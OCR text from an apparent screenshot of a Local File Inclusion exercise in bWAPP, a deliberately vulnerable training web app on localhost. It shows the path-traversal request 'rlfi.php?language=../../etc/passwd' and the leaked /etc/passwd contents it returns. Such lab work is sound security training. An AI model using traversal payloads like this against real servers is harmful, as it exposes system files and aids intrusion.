 localhost/rlfi.php?language=../../etc/passwd
R
Car Maintenance Tech Stuff International News RIT RIT Calendar m Mastodon MyCourses Crypto HW Answers
Choose yo
--------------------
bWAPP
Set your s
low S
an extremely buggy web app !
s Change Password Create User Set Security Level Reset Credits Blog
/ Remote & Local File Inclusion (RFI/LFI) /
Select a language: English Go
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin
/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr
/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false